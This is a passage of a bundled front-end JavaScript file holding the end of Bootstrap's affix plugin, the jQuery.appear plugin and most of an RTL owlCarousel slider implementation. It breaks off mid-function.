            "object" != typeof d && (f = e = d), "function" == typeof e && (e = d.top(this.$element)), "function" == typeof f && (f = d.bottom(this.$element));
            var h = this.getState(g, b, e, f);
            if (this.affixed != h) {
                null != this.unpin && this.$element.css("top", "");
                var i = "affix" + (h ? "-" + h : ""), j = a.Event(i + ".bs.affix");
                if (this.$element.trigger(j), j.isDefaultPrevented())return;
                this.affixed = h, this.unpin = "bottom" == h ? this.getPinnedOffset() : null, this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix", "affixed") + ".bs.affix")
            }
            "bottom" == h && this.$element.offset({top: g - b - f})
        }
    };
    var d = a.fn.affix;
    a.fn.affix = b, a.fn.affix.Constructor = c, a.fn.affix.noConflict = function () {
        return a.fn.affix = d, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var c = a(this), d = c.data();
            d.offset = d.offset || {}, null != d.offsetBottom && (d.offset.bottom = d.offsetBottom), null != d.offsetTop && (d.offset.top = d.offsetTop), b.call(c, d)
        })
    })
}(jQuery);


/*
 * jQuery.appear
 * http://code.google.com/p/jquery-appear/
 *
 * Copyright (c) 2009 Michael Hixson
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function ($) {
    $.fn.appear = function (f, o) {
        var s = $.extend({one: true}, o);
        return this.each(function () {
            var t = $(this);
            t.appeared = false;
            if (!f) {
                t.trigger('appear', s.data);
                return;
            }
            var w = $(window);
            var c = function () {
                if (!t.is(':visible')) {
                    t.appeared = false;
                    return;
                }
                var a = w.scrollLeft();
                var b = w.scrollTop();
                var o = t.offset();
                var x = o.left;
                var y = o.top;
                if (y + t.height() >= b && y <= b + w.height() && x + t.width() >= a && x <= a + w.width()) {
                    if (!t.appeared)t.trigger('appear', s.data);
                } else {
                    t.appeared = false;
                }
            };
            var m = function () {
                t.appeared = true;
                if (s.one) {
                    w.unbind('scroll', c);
                    var i = $.inArray(c, $.fn.appear.checks);
                    if (i >= 0)$.fn.appear.checks.splice(i, 1);
                }
                f.apply(this, arguments);
            };
            if (s.one)t.one('appear', s.data, m); else t.bind('appear', s.data, m);
            w.scroll(c);
            $.fn.appear.checks.push(c);
            (c)();
        });
    };
    $.extend($.fn.appear, {checks: [], timeout: null, checkAll: function () {
        var l = $.fn.appear.checks.length;
        if (l > 0)while (l--)($.fn.appear.checks[l])();
    }, run: function () {
        if ($.fn.appear.timeout)clearTimeout($.fn.appear.timeout);
        $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
    }});
    $.each(['append', 'prepend', 'after', 'before', 'attr', 'removeAttr', 'addClass', 'removeClass', 'toggleClass', 'remove', 'css', 'show', 'hide'], function (i, n) {
        var u = $.fn[n];
        if (u) {
            $.fn[n] = function () {
                var r = u.apply(this, arguments);
                $.fn.appear.run();
                return r;
            }
        }
    });
})(jQuery);

/*owl.carousel rtl*/
"function" != typeof Object.create && (Object.create = function (t) {
    function e() {
    }

    return e.prototype = t, new e
}), function (t, e, o, i) {
    var s = {init: function (e, o) {
        var i = this;
        i.$elem = t(o), i.options = t.extend({}, t.fn.owlCarousel.options, i.$elem.data(), e), i.userOptions = e, i.loadContent()
    }, loadContent: function () {
        function e(t) {
            if ("function" == typeof o.options.jsonSuccess)o.options.jsonSuccess.apply(this, [t]); else {
                var e = "";
                for (var i in t.owl)e += t.owl[i].item;
                o.$elem.html(e)
            }
            o.logIn()
        }

        var o = this;
        if ("function" == typeof o.options.beforeInit && o.options.beforeInit.apply(this, [o.$elem]), "string" == typeof o.options.jsonPath) {
            var i = o.options.jsonPath;
            t.getJSON(i, e)
        } else o.logIn()
    }, logIn: function () {
        var t = this;
        t.$elem.data("owl-originalStyles", t.$elem.attr("style")).data("owl-originalClasses", t.$elem.attr("class")), t.$elem.css({opacity: 0}), t.orignalItems = t.options.items, t.checkBrowser(), t.wrapperWidth = 0, t.checkVisible, t.setVars()
    }, setVars: function () {
        var t = this;
        return 0 === t.$elem.children().length ? !1 : (t.baseClass(), t.eventTypes(), t.$userItems = t.$elem.children(), t.itemsAmount = t.$userItems.length, t.wrapItems(), t.$owlItems = t.$elem.find(".owl-item"), t.$owlWrapper = t.$elem.find(".owl-wrapper"), t.playDirection = "next", t.prevItem = 0, t.prevArr = [0], t.currentItem = 0, t.customEvents(), void t.onStartup())
    }, onStartup: function () {
        var t = this;
        t.updateItems(), t.calculateAll(), t.buildControls(), t.updateControls(), t.response(), t.moveEvents(), t.stopOnHover(), t.owlStatus(), t.options.transitionStyle !== !1 && t.transitionTypes(t.options.transitionStyle), t.options.autoPlay === !0 && (t.options.autoPlay = 5e3), t.play(), t.$elem.find(".owl-wrapper").css("display", "block"), t.$elem.is(":visible") ? t.$elem.css("opacity", 1) : t.watchVisibility(), t.onstartup = !1, t.eachMoveUpdate(), "function" == typeof t.options.afterInit && t.options.afterInit.apply(this, [t.$elem])
    }, eachMoveUpdate: function () {
        var t = this;
        t.options.lazyLoad === !0 && t.lazyLoad(), t.options.autoHeight === !0 && t.autoHeight(), t.onVisibleItems(), "function" == typeof t.options.afterAction && t.options.afterAction.apply(this, [t.$elem])
    }, updateVars: function () {
        var t = this;
        "function" == typeof t.options.beforeUpdate && t.options.beforeUpdate.apply(this, [t.$elem]), t.watchVisibility(), t.updateItems(), t.calculateAll(), t.updatePosition(), t.updateControls(), t.eachMoveUpdate(), "function" == typeof t.options.afterUpdate && t.options.afterUpdate.apply(this, [t.$elem])
    }, reload: function () {
        var t = this;
        setTimeout(function () {
            t.updateVars()
        }, 0)
    }, watchVisibility: function () {
        var t = this;
        return t.$elem.is(":visible") !== !1 ? !1 : (t.$elem.css({opacity: 0}), clearInterval(t.autoPlayInterval), clearInterval(t.checkVisible), void(t.checkVisible = setInterval(function () {
            t.$elem.is(":visible") && (t.reload(), t.$elem.animate({opacity: 1}, 200), clearInterval(t.checkVisible))
        }, 500)))
    }, wrapItems: function () {
        var t = this;
        t.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>'), t.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">'), t.wrapperOuter = t.$elem.find(".owl-wrapper-outer"), t.$elem.css("display", "block")
    }, baseClass: function () {
        var t = this, e = t.$elem.hasClass(t.options.baseClass), o = t.$elem.hasClass(t.options.theme);
        e || t.$elem.addClass(t.options.baseClass), o || t.$elem.addClass(t.options.theme)
    }, updateItems: function () {
        var e = this;
        if (e.options.responsive === !1)return!1;
        if (e.options.singleItem === !0)return e.options.items = e.orignalItems = 1, e.options.itemsCustom = !1, e.options.itemsDesktop = !1, e.options.itemsDesktopSmall = !1, e.options.itemsTablet = !1, e.options.itemsTabletSmall = !1, e.options.itemsMobile = !1, !1;
        var o = t(e.options.responsiveBaseWidth).width();
        if (o > (e.options.itemsDesktop[0] || e.orignalItems) && (e.options.items = e.orignalItems), "undefined" != typeof e.options.itemsCustom && e.options.itemsCustom !== !1) {
            e.options.itemsCustom.sort(function (t, e) {
                return t[0] - e[0]
            });
            for (var i in e.options.itemsCustom)"undefined" != typeof e.options.itemsCustom[i] && e.options.itemsCustom[i][0] <= o && (e.options.items = e.options.itemsCustom[i][1])
        } else o <= e.options.itemsDesktop[0] && e.options.itemsDesktop !== !1 && (e.options.items = e.options.itemsDesktop[1]), o <= e.options.itemsDesktopSmall[0] && e.options.itemsDesktopSmall !== !1 && (e.options.items = e.options.itemsDesktopSmall[1]), o <= e.options.itemsTablet[0] && e.options.itemsTablet !== !1 && (e.options.items = e.options.itemsTablet[1]), o <= e.options.itemsTabletSmall[0] && e.options.itemsTabletSmall !== !1 && (e.options.items = e.options.itemsTabletSmall[1]), o <= e.options.itemsMobile[0] && e.options.itemsMobile !== !1 && (e.options.items = e.options.itemsMobile[1]);
        e.options.items > e.itemsAmount && e.options.itemsScaleUp === !0 && (e.options.items = e.itemsAmount)
    }, response: function () {
        var o, i = this;
        if (i.options.responsive !== !0)return!1;
        var s = t(e).width();
        i.resizer = function () {
            t(e).width() !== s && (i.options.autoPlay !== !1 && clearInterval(i.autoPlayInterval), clearTimeout(o), o = setTimeout(function () {
                s = t(e).width(), i.updateVars()
            }, i.options.responsiveRefreshRate))
        }, t(e).resize(i.resizer)
    }, updatePosition: function () {
        var t = this;
        t.jumpTo(t.currentItem), t.options.autoPlay !== !1 && t.checkAp()
    }, appendItemsSizes: function () {
        var e = this, o = 0, i = e.itemsAmount - e.options.items;
        e.$owlItems.each(function (s) {
            var n = t(this);
            n.css({width: e.itemWidth}).data("owl-item", Number(s)), (s % e.options.items === 0 || s === i) && (s > i || (o += 1)), n.data("owl-roundPages", o)
        })
    }, appendWrapperSizes: function () {
        var t, e = this, o = e.$owlItems.length * e.itemWidth;
        t = "rtl" == e.options.direction ? {right: 0, direction: "rtl"} : {left: 0}, e.$owlWrapper.css({width: o}), e.$owlWrapper.css(t), e.appendItemsSizes()
    }, calculateAll: function () {
        var t = this;
        t.calculateWidth(), t.appendWrapperSizes(), t.loops(), t.max()
    }, calculateWidth: function () {
        var t = this;
        t.itemWidth = Math.round(t.$elem.width() / t.options.items)
    }, max: function () {
        var t = this, e = -1 * (t.itemsAmount * t.itemWidth - t.options.items * t.itemWidth);
        return t.options.items > t.itemsAmount ? (t.maximumItem = 0, e = 0, t.maximumPixels = 0) : (t.maximumItem = t.itemsAmount - t.options.items, t.maximumPixels = e), e
    }, min: function () {
        return 0
    }, loops: function () {
        var e = this;
        e.positionsInArray = [0], e.pagesInArray = [];
        for (var o = 0, i = 0, s = 0; s < e.itemsAmount; s++)if (i += e.itemWidth, e.positionsInArray.push(-i), e.options.scrollPerPage === !0) {
            var n = t(e.$owlItems[s]), a = n.data("owl-roundPages");
            a !== o && (e.pagesInArray[o] = e.positionsInArray[s], o = a)
        }
    }, buildControls: function () {
        var e = this;
        (e.options.navigation === !0 || e.options.pagination === !0) && (e.owlControls = t('<div class="owl-controls"/>').toggleClass("clickable", !e.browser.isTouch).appendTo(e.$elem)), e.options.pagination === !0 && e.buildPagination(), e.options.navigation === !0 && e.buildButtons()
    }, buildButtons: function () {
        var e = this, o = t('<div class="owl-buttons"/>');
        e.owlControls.append(o), e.buttonPrev = t("<div/>", {"class": "owl-prev", html: e.options.navigationText[0] || ""}), e.buttonNext = t("<div/>", {"class": "owl-next", html: e.options.navigationText[1] || ""}), o.append(e.buttonPrev).append(e.buttonNext), o.on("touchstart.owlControls mousedown.owlControls", 'div[class^="owl"]', function (t) {
            t.preventDefault()
        }), o.on("touchend.owlControls mouseup.owlControls", 'div[class^="owl"]', function (o) {
            o.preventDefault(), t(this).hasClass("owl-next") ? e.next() : e.prev()
        })
    }, buildPagination: function () {
        var e = this;
        e.paginationWrapper = t('<div class="owl-pagination"/>'), e.owlControls.append(e.paginationWrapper), e.paginationWrapper.on("touchend.owlControls mouseup.owlControls", ".owl-page", function (o) {
            o.preventDefault(), Number(t(this).data("owl-page")) !== e.currentItem && e.goTo(Number(t(this).data("owl-page")), !0)
        })
    }, updatePagination: function () {
        var e = this;
        if (e.options.pagination === !1)return!1;
        e.paginationWrapper.html("");
        for (var o = 0, i = e.itemsAmount - e.itemsAmount % e.options.items, s = 0; s < e.itemsAmount; s++)if (s % e.options.items === 0) {
            if (o += 1, i === s)var n = e.itemsAmount - e.options.items;
            var a = t("<div/>", {"class": "owl-page"}), r = t("<span></span>", {text: e.options.paginationNumbers === !0 ? o : "", "class": e.options.paginationNumbers === !0 ? "owl-numbers" : ""});
            a.append(r), a.data("owl-page", i === s ? n : s), a.data("owl-roundPages", o), e.paginationWrapper.append(a)
        }
        e.checkPagination()
    }, checkPagination: function () {
        var e = this;
        return e.options.pagination === !1 ? !1 : void e.paginationWrapper.find(".owl-page").each(function () {
            t(this).data("owl-roundPages") === t(e.$owlItems[e.currentItem]).data("owl-roundPages") && (e.paginationWrapper.find(".owl-page").removeClass("active"), t(this).addClass("active"))
        })
    }, checkNavigation: function () {
        var t = this;
        return t.options.navigation === !1 ? !1 : void(t.options.rewindNav === !1 && (0 === t.currentItem && 0 === t.maximumItem ? (t.buttonPrev.addClass("disabled"), t.buttonNext.addClass("disabled")) : 0 === t.currentItem && 0 !== t.maximumItem ? (t.buttonPrev.addClass("disabled"), t.buttonNext.removeClass("disabled")) : t.currentItem === t.maximumItem ? (t.buttonPrev.removeClass("disabled"), t.buttonNext.addClass("disabled")) : 0 !== t.currentItem && t.currentItem !== t.maximumItem && (t.buttonPrev.removeClass("disabled"), t.buttonNext.removeClass("disabled"))))
    }, updateControls: function () {
        var t = this;
        t.updatePagination(), t.checkNavigation(), t.owlControls && (t.options.items >= t.itemsAmount ? t.owlControls.hide() : t.owlControls.show())
    }, destroyControls: function () {
        var t = this;
        t.owlControls && t.owlControls.remove()
    }, next: function (t) {
        var e = this;
        if (e.isTransition)return!1;
        if (e.currentItem += e.options.scrollPerPage === !0 ? e.options.items : 1, e.currentItem > e.maximumItem + (1 == e.options.scrollPerPage ? e.options.items - 1 : 0)) {
            if (e.options.rewindNav !== !0)return e.currentItem = e.maximumItem, !1;
            e.currentItem = 0, t = "rewind"
        }
        e.goTo(e.currentItem, t)
    }, prev: function (t) {
        var e = this;
        if (e.isTransition)return!1;
        if (e.options.scrollPerPage === !0 && e.currentItem > 0 && e.currentItem < e.options.items ? e.currentItem = 0 : e.currentItem -= e.options.scrollPerPage === !0 ? e.options.items : 1, e.currentItem < 0) {
            if (e.options.rewindNav !== !0)return e.currentItem = 0, !1;
            e.currentItem = e.maximumItem, t = "rewind"
        }
        e.goTo(e.currentItem, t)
    }, goTo: function (t, e, o) {
        var i = this;
        if (i.isTransition)return!1;
        if ("function" == typeof i.options.beforeMove && i.options.beforeMove.apply(this, [i.$elem]), t >= i.maximumItem ? t = i.maximumItem : 0 >= t && (t = 0), i.currentItem = i.owl.currentItem = t, i.options.transitionStyle !== !1 && "drag" !== o && 1 === i.options.items && i.browser.support3d === !0)return i.swapSpeed(0), i.browser.support3d === !0 ? i.transition3d(i.positionsInArray[t]) : i.css2slide(i.positionsInArray[t], 1), i.afterGo(), i.singleItemTransition(), !1;
        var s = i.positionsInArray[t];
        i.browser.support3d === !0 ? (i.isCss3Finish = !1, e === !0 ? (i.swapSpeed("paginationSpeed"), setTimeout(function () {
            i.isCss3Finish = !0
        }, i.options.paginationSpeed)) : "rewind" === e ? (i.swapSpeed(i.options.rewindSpeed), setTimeout(function () {
            i.isCss3Finish = !0
        }, i.options.rewindSpeed)) : (i.swapSpeed("slideSpeed"), setTimeout(function () {
            i.isCss3Finish = !0
        }, i.options.slideSpeed)), i.transition3d(s)) : e === !0 ? i.css2slide(s, i.options.paginationSpeed) : "rewind" === e ? i.css2slide(s, i.options.rewindSpeed) : i.css2slide(s, i.options.slideSpeed), i.afterGo()
    }, jumpTo: function (t) {
        var e = this;
        "function" == typeof e.options.beforeMove && e.options.beforeMove.apply(this, [e.$elem]), t >= e.maximumItem || -1 === t ? t = e.maximumItem : 0 >= t && (t = 0), e.swapSpeed(0), e.browser.support3d === !0 ? e.transition3d(e.positionsInArray[t]) : e.css2slide(e.positionsInArray[t], 1), e.currentItem = e.owl.currentItem = t, e.afterGo()
    }, afterGo: function () {
        var t = this;
        t.prevArr.push(t.currentItem), t.prevItem = t.owl.prevItem = t.prevArr[t.prevArr.length - 2], t.prevArr.shift(0), t.prevItem !== t.currentItem && (t.checkPagination(), t.checkNavigation(), t.eachMoveUpdate(), t.options.autoPlay !== !1 && t.checkAp()), "function" == typeof t.options.afterMove && t.prevItem !== t.currentItem && t.options.afterMove.apply(this, [t.$elem])
    }, stop: function () {
        var t = this;
        t.apStatus = "stop", clearInterval(t.autoPlayInterval)
    }, checkAp: function () {
        var t = this;
        "stop" !== t.apStatus && t.play()
    }, play: function () {
        var t = this;
        return t.apStatus = "play", t.options.autoPlay === !1 ? !1 : (clearInterval(t.autoPlayInterval), void(t.autoPlayInterval = setInterval(function () {
            t.next(!0)
        }, t.options.autoPlay)))
    }, swapSpeed: function (t) {
        var e = this;
        "slideSpeed" === t ? e.$owlWrapper.css(e.addCssSpeed(e.options.slideSpeed)) : "paginationSpeed" === t ? e.$owlWrapper.css(e.addCssSpeed(e.options.paginationSpeed)) : "string" != typeof t && e.$owlWrapper.css(e.addCssSpeed(t))
    }, addCssSpeed: function (t) {
        return{"-webkit-transition": "all " + t + "ms ease", "-moz-transition": "all " + t + "ms ease", "-o-transition": "all " + t + "ms ease", transition: "all " + t + "ms ease"}
    }, removeTransition: function () {
        return{"-webkit-transition": "", "-moz-transition": "", "-o-transition": "", transition: ""}
    }, doTranslate: function (t) {
        var e = this;
        return t = "rtl" == e.options.direction ? -t : t, {"-webkit-transform": "translate3d(" + t + "px, 0px, 0px)", "-moz-transform": "translate3d(" + t + "px, 0px, 0px)", "-o-transform": "translate3d(" + t + "px, 0px, 0px)", "-ms-transform": "translate3d(" + t + "px, 0px, 0px)", transform: "translate3d(" + t + "px, 0px,0px)"}
    }, transition3d: function (t) {
        var e = this;
        e.$owlWrapper.css(e.doTranslate(t))
    }, css2move: function (t) {
        var e, o = this;
        e = "rtl" == o.options.direction ? {right: t} : {left: t}, o.$owlWrapper.css(e)
    }, css2slide: function (t, e) {
        var o, i = this;
        o = "rtl" == i.options.direction ? {right: t} : {left: t}, i.isCssFinish = !1, i.$owlWrapper.stop(!0, !0).animate(o, {duration: e || i.options.slideSpeed, complete: function () {
            i.isCssFinish = !0
        }})
    }, checkBrowser: function () {
        var t = this, i = "translate3d(0px, 0px, 0px)", s = o.createElement("div");
        s.style.cssText = "  -moz-transform:" + i + "; -ms-transform:" + i + "; -o-transform:" + i + "; -webkit-transform:" + i + "; transform:" + i;
        var n = /translate3d\(0px, 0px, 0px\)/g, a = s.style.cssText.match(n), r = null !== a && 1 === a.length, l = "ontouchstart"in e || navigator.msMaxTouchPoints;
        t.browser = {support3d: r, isTouch: l}
    }, moveEvents: function () {
        var t = this;
        (t.options.mouseDrag !== !1 || t.options.touchDrag !== !1) && (t.gestures(), t.disabledEvents())
    }, eventTypes: function () {
        var t = this, e = ["s", "e", "x"];
        t.ev_types = {}, t.options.mouseDrag === !0 && t.options.touchDrag === !0 ? e = ["touchstart.owl mousedown.owl", "touchmove.owl mousemove.owl", "touchend.owl touchcancel.owl mouseup.owl"] : t.options.mouseDrag === !1 && t.options.touchDrag === !0 ? e = ["touchstart.owl", "touchmove.owl", "touchend.owl touchcancel.owl"] : t.options.mouseDrag === !0 && t.options.touchDrag === !1 && (e = ["mousedown.owl", "mousemove.owl", "mouseup.owl"]), t.ev_types.start = e[0], t.ev_types.move = e[1], t.ev_types.end = e[2]
    }, disabledEvents: function () {
        var e = this;
        e.$elem.on("dragstart.owl", function (t) {
            t.preventDefault()
        }), e.$elem.on("mousedown.disableTextSelect", function (e) {
            return t(e.target).is("input, textarea, select, option")
        })
    }, gestures: function () {
        function s(t) {
            return t.touches ? {x: t.touches[0].pageX, y: t.touches[0].pageY} : t.pageX !== i ? {x: t.pageX, y: t.pageY} : {x: t.clientX, y: t.clientY}
        }

        function n(e) {
            "on" === e ? (t(o).on(p.ev_types.move, r), t(o).on(p.ev_types.end, l)) : "off" === e && (t(o).off(p.ev_types.move), t(o).off(p.ev_types.end))
        }

        function a(o) {
            var o = o.originalEvent || o || e.event;
            if (3 === o.which)return!1;
            if (!(p.itemsAmount <= p.options.items)) {
                if (p.isCssFinish === !1 && !p.options.dragBeforeAnimFinish)return!1;
                if (p.isCss3Finish === !1 && !p.options.dragBeforeAnimFinish)return!1;
                p.options.autoPlay !== !1 && clearInterval(p.autoPlayInterval), p.browser.isTouch === !0 || p.$owlWrapper.hasClass("grabbing") || p.$owlWrapper.addClass("grabbing"), p.newPosX = 0, p.newRelativeX = 0, t(this).css(p.removeTransition());
                var i = t(this).position();
                "rtl" == p.options.direction ? (positionRight = p.$owlItems.eq(0).width() * p.currentItem, m.relativePos = positionRight, m.offsetX = -s(o).x + positionRight) : (m.relativePos = i.left, m.offsetX = s(o).x - i.left), m.offsetY = s(o).y - i.top, n("on"), m.sliding = !1, m.targetElement = o.target || o.srcElement
            }
        }

        function r(i) {
            var i = i.originalEvent || i || e.event;
            "rtl" == p.options.direction ? (p.newPosX = -s(i).x - m.offsetX, p.newPosY = s(i).y - m.offsetY, p.newRelativeX = p.newPosX + m.relativePos) : (p.newPosX = s(i).x - m.offsetX, p.newPosY = s(i).y - m.offsetY, p.newRelativeX = p.newPosX - m.relativePos), "function" == typeof p.options.startDragging && m.dragging !== !0 && 0 !== p.newRelativeX && (m.dragging = !0, p.options.startDragging.apply(p, [p.$elem])), (p.newRelativeX > 8 || p.newRelativeX < -8 && p.browser.isTouch === !0) && (i.preventDefault ? i.preventDefault() : i.returnValue = !1, m.sliding = !0), (p.newPosY > 10 || p.newPosY < -10) && m.sliding === !1 && t(o).off("touchmove.owl");
            var n = function () {
                return p.newRelativeX / 5
            }, a = function () {
                return p.maximumPixels + p.newRelativeX / 5
            };
            p.newPosX = Math.max(Math.min(p.newPosX, n()), a()), p.browser.support3d === !0 ? p.transition3d(p.newPosX) : p.css2move(p.newPosX)
        }

        function l(o) {
            var o = o.originalEvent || o || e.event;
            if (o.target = o.target || o.srcElement, m.dragging = !1, p.browser.isTouch !== !0 && p.$owlWrapper.removeClass("grabbing"), p.dragDirection = p.owl.dragDirection = "rtl" == p.options.direction ? p.newRelativeX < 0 ? "right" : "left" : p.newRelativeX < 0 ? "left" : "right", 0 !== p.newRelativeX) {
                var i = p.getNewPosition();
                if (p.goTo(i, !1, "drag"), m.targetElement === o.target && p.browser.isTouch !== !0) {
                    t(o.target).on("click.disable", function (e) {
                        e.stopImmediatePropagation(), e.stopPropagation(), e.preventDefault(), t(o.target).off("click.disable")
                    });
                    var s = t._data(o.target, "events").click, a = s.pop();
                    s.splice(0, 0, a)
                }
            }
            n("off")
        }

        var p = this, m = {offsetX: 0, offsetY: 0, baseElWidth: 0, relativePos: 0, position: null, minSwipe: null, maxSwipe: null, sliding: null, dargging: null, targetElement: null};
        p.isCssFinish = !0, p.$elem.on(p.ev_types.start, ".owl-wrapper", a)
    }, getNewPosition: function () {
        var t, e = this;
        return t = e.closestItem(), t > e.maximumItem ? (e.currentItem = e.maximumItem, t = e.maximumItem) : e.newPosX >= 0 && (t = 0, e.currentItem = 0), t
    }, closestItem: function () {
        var e = this, o = e.options.scrollPerPage === !0 ? e.pagesInArray : e.positionsInArray, i = e.newPosX, s = null;
        return t.each(o, function (n, a) {
            i - e.itemWidth / 20 > o[n + 1] && i - e.itemWidth / 20 < a && "left" === e.moveDirection() ? (s = a, e.currentItem = e.options.scrollPerPage === !0 ? t.inArray(s, e.positionsInArray) : n) : i + e.itemWidth / 20 < a && i + e.itemWidth / 20 > (o[n + 1] || o[n] - e.itemWidth) && "right" === e.moveDirection() && (e.options.scrollPerPage === !0 ? (s = o[n + 1] || o[o.length - 1], e.currentItem = t.inArray(s, e.positionsInArray)) : (s = o[n + 1], e.currentItem = n + 1))
        }), e.currentItem
    }, moveDirection: function () {
        var t, e = this;
        return e.newRelativeX < 0 ? (t = "right", e.playDirection = "next") : (t = "left", e.playDirection = "prev"), t
    }, customEvents: function () {
        var t = this;
        t.$elem.on("owl.next", function () {
            t.next()
        }), t.$elem.on("owl.prev", function () {
            t.prev()
        }), t.$elem.on("owl.play", function (e, o) {
            t.options.autoPlay = o, t.play(), t.hoverStatus = "play"
        }), t.$elem.on("owl.stop", function () {
            t.stop(), t.hoverStatus = "stop"
        }), t.$elem.on("owl.goTo", function (e, o) {
            t.goTo(o)
        }), t.$elem.on("owl.jumpTo", function (e, o) {
            t.jumpTo(o)
        })
    }, stopOnHover: function () {
        var t = this;
        t.options.stopOnHover === !0 && t.browser.isTouch !== !0 && t.options.autoPlay !== !1 && (t.$elem.on("mouseover", function () {
            t.stop()
        }), t.$elem.on("mouseout", function () {
            "stop" !== t.hoverStatus && t.play()
        }))
    }, lazyLoad: function () {
        var e = this;
        if (e.options.lazyLoad === !1)return!1;
        for (var o = 0; o < e.itemsAmount; o++) {
            var s = t(e.$owlItems[o]);
            if ("loaded" !== s.data("owl-loaded")) {
                var n, a = s.data("owl-item"), r = s.find(".lazyOwl");
                "string" == typeof r.data("src") ? (s.data("owl-loaded") === i && (r.hide(), s.addClass("loading").data("owl-loaded", "checked")), n = e.options.lazyFollow === !0 ? a >= e.currentItem : !0, n && a < e.currentItem + e.options.items && r.length && e.lazyPreload(s, r)) : s.data("owl-loaded", "loaded")
            }
        }
    }, lazyPreload: function (t, e) {
        function o() {
            n += 1, s.completeImg(e.get(0)) || a === !0 ? i() : 100 >= n ? setTimeout(o, 100) : i()
        }

        function i() {
            t.data("owl-loaded", "loaded").removeClass("loading"), e.removeAttr("data-src"), "fade" === s.options.lazyEffect ? e.fadeIn(400) : e.show(), "function" == typeof s.options.afterLazyLoad && s.options.afterLazyLoad.apply(this, [s.$elem])
        }

        var s = this, n = 0;
        if ("DIV" === e.prop("tagName")) {
            e.css("background-image", "url(" + e.data("src") + ")");
            var a = !0
        } else e[0].src = e.data("src");
        o()
    }, autoHeight: function () {
        function e() {
            a += 1, s.completeImg(n.get(0)) ? o() : 100 >= a ? setTimeout(e, 100) : s.wrapperOuter.css("height", "")
        }

        function o() {
            var e = t(s.$owlItems[s.currentItem]).height();
            s.wrapperOuter.css("height", e + "px"), s.wrapperOuter.hasClass("autoHeight") || setTimeout(function () {
                s.wrapperOuter.addClass("autoHeight")
            }, 0)
        }

        var s = this, n = t(s.$owlItems[s.currentItem]).find("img");
        if (n.get(0) !== i) {
            var a = 0;
            e()
        } else o()
    }, completeImg: function (t) {
        return t.complete ? "undefined" != typeof t.naturalWidth && 0 == t.naturalWidth ? !1 : !0 : !1
    }, onVisibleItems: function () {
        var e = this;
        e.options.addClassActive === !0 && e.$owlItems.removeClass("active"), e.visibleItems = [];
        for (var o = e.currentItem; o < e.currentItem + e.options.items; o++)e.visibleItems.push(o), e.options.addClassActive === !0 && t(e.$owlItems[o]).addClass("active");
        e.owl.visibleItems = e.visibleItems
    }, transitionTypes: function (t) {
        var e = this;
        e.outClass = "owl-" + t + "-out", e.inClass = "owl-" + t + "-in"
    }, singleItemTransition: function () {
        function t(t) {
            return{position: "relative", left: t + "px"}
        }

        var e = this;
        e.isTransition = !0;
        var o = e.outClass, i = e.inClass, s = e.$owlItems.eq(e.currentItem), n = e.$owlItems.eq(e.prevItem), a = Math.abs(e.positionsInArray[e.currentItem]) + e.positionsInArray[e.prevItem], r = Math.abs(e.positionsInArray[e.currentItem]) + e.itemWidth / 2;
        e.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin": r + "px", "-moz-perspective-origin": r + "px", "perspective-origin": r + "px"});
        var l = "webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend";
        n.css(t(a, 10)).addClass(o).on(l, function () {
            e.endPrev = !0, n.off(l), e.clearTransStyle(n, o)
        }), s.addClass(i).on(l, function () {
            e.endCurrent = !0, s.off(l), e.clearTransStyle(s, i)
        })
    }, clearTransStyle: function (t, e) {
        var o = this;
        t.css({position: "", left: ""}).removeClass(e), o.endPrev && o.endCurrent && (o.$owlWrapper.removeClass("owl-origin"), o.endPrev = !1, o.endCurrent = !1, o.isTransition = !1)
    }, owlStatus: function () {
        var t = this;
        t.owl = {userOptions: t.userOptions, baseElement: t.$elem, userItems: t.$userItems, owlItems: t.$owlItems, currentItem: t.currentItem, prevItem: t.prevItem, visibleItems: t.visibleItems, isTouch: t.browser.isTouch, browser: t.browser, dragDirection: t.dragDirection}
    }, clearEvents: function () {
        var i = this;
        i.$elem.off(".owl owl mousedown.disableTextSelect"), t(o).off(".owl owl"), t(e).off("resize", i.resizer)
    }, unWrap: function () {
        var t = this;
        0 !== t.$elem.children().length && (t.$owlWrapper.unwrap(), t.$userItems.unwrap().unwrap(), t.owlControls && t.owlControls.remove()), t.clearEvents(), t.$elem.attr("style", t.$elem.data("owl-originalStyles") || "").attr("class", t.$elem.data("owl-originalClasses"))
    }, destroy: function () {
        var t = this;
        t.stop(), clearInterval(t.checkVisible), t.unWrap(), t.$elem.removeData()
    }, reinit: function (e) {
        var o = this, i = t.extend({}, o.userOptions, e);
        o.unWrap(), o.init(i, o.$elem)
    }, addItem: function (t, e) {
        var o, s = this;
        return t ? 0 === s.$elem.children().length ? (s.$elem.append(t), s.setVars(), !1) : (s.unWrap(), o = e === i || -1 === e ? -1 : e, o >= s.$userItems.length || -1 === o ? s.$userItems.eq(-1).after(t) : s.$userItems.eq(o).before(t), void s.setVars()) : !1
    }, removeItem: function (t) {
        var e, o = this;
        return 0 === o.$elem.children().length ? !1 : (e = t === i || -1 === t ? -1 : t, o.unWrap(), o.$userItems.eq(e).remove(), void o.setVars())
    }};
    t.fn.owlCarousel = function (e) {
        return this.each(function () {
            if (t(this).data("owl-init") === !0)return!1;
            t(this).data("owl-init", !0);
            var o = Object.create(s);
            o.init(e, this), t.data(this, "owlCarousel", o)
        })
